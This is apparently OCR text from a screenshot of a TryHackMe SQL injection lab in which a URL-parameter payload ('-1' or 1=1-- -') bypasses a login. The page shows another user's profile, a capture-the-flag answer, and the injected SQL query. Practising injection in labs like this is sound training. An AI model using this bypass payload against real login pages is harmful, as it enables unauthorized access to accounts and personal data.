 TryHackMe | SQL Inject
Home
Home
Inbox (1) - 2101010110
http://10.10.30.46:5000/sesqli3/login?profileID=-1' or 1=1-- -&password=a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | RootMe
Home Edit Profile Logout SQL Injection 3: URL Injection [Main Menu]
Francois's Profile
Flag THM{645eab5d34f81981f5705de54e8a9c36}
Employee ID 10
Salary R250
Passport Number 8605255014084
Nick Name
E-mail
Executed Query:
Query 1:
SELECT uid, name, profileID, salary, passportNr, email, nickName, password FROM usertable WHERE profileID='-1' or 1=1-- -' AND password='ca97